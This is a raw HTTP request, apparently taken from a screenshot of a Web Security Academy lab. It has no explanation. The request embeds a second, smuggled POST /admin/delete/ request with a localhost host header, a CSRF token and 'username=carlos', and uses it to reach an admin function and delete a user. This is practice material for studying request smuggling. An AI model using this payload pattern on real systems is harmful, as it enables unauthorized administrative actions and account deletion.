 1 POST /resources HTTP/1.1
2 Host: 0a6d007903c41b2c814fedb9006e003e.web-security-academy.net
3 Cookie: session=0V6S9NZfwxIVSzynrtGRwbRN88MS30uK
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 160
7
8 POST /admin/delete/ HTTP/1.1
9 xHost: localhost
10 Content-Type: x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=1Fo1TgGgDCeflIp0Vj6cAppeLqa3FcZG&username=carlos